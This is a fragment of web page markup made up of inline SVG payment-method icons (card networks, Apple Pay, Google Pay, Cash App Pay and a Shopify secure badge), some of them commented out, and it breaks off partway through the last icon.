<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 